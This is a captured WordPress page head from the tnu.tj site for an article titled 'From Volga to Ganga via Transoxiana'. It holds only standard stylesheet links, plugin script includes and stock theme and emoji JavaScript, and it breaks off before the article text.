

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/az-volga-to-ganga-tavassuti-transoksiana/
body_size: 42822
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>АЗ ВОЛГА ТО ГАНГА ТАВАССУТИ ТРАНСОКСИАНА &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://tnu.tj/index.php/ru/ot-volgi-do-ganga-cherez-transoksianu/" hreflang="ru" />
<link rel="alternate" href="https://tnu.tj/index.php/tj/az-volga-to-ganga-tavassuti-transoksiana/" hreflang="tj" />
<meta property="og:image" content="https://tnu.tj/wp-content/uploads/2022/10/img_0185-scaled.jpg" /><link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/posts/42091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/az-volga-to-ganga-tavassuti-transoksiana/" />
<link rel='shortlink' href='https://tnu.tj/?p=42091' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Faz-volga-to-ganga-tavassuti-transoksiana%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Faz-volga-to-ganga-tavassuti-transoksiana%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
